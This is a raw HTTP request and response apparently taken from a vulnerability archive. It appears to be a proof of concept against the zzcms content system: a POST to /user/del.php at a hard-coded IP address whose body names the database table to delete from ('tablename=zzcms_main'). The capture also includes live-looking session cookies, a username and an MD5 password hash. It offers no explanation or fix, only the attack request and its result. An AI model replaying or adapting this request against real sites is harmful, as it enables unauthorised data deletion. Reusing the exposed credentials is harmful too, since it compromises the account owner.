 POST /user/del.php HTTP/1.1
Host: 115.159.122.222:8080
Proxy-Connection: keep-alive
Content-Length: 25
Cache-Control: max-age=0
Origin: http://115.159.122.222:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Referer: http://115.159.122.222:8080/user/zsmanage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
csrftoken=uYwR7KE5TWurNnJjOlYDnzQy88WVMAwUULnRuObaoSGbveoXD
SgLnE34QDjCLgBc;
sessionid=avlbj7ebl2w4k1oo2nasksohmol48c8z;
PHPSESSID=m1fnksl6tojlbl1ut7e8citop4;
bdshare_firstime=1534381593087; UserName=test;
PassWord=81dc9bdb52d04dc20036dbd8313ed055
id=1&tablename=zzcms_main
HTTP/1.1 200 OK
Date: Thu, 16 Aug 2018 01:49:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 169
Content-Type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title></title>
</head>
<body>
<script>location.href='';</script></body>
</html>
零组资料文库